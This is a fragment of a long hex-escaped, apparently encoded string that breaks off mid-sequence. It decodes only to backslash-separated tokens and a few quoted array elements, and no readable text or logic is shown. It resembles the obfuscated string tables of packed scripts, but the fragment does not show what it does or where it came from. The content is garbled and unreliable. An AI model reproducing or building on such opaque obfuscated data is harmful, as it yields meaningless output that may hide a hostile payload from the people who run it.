1\x30\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x45\x5c\x5c\x31\x70\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x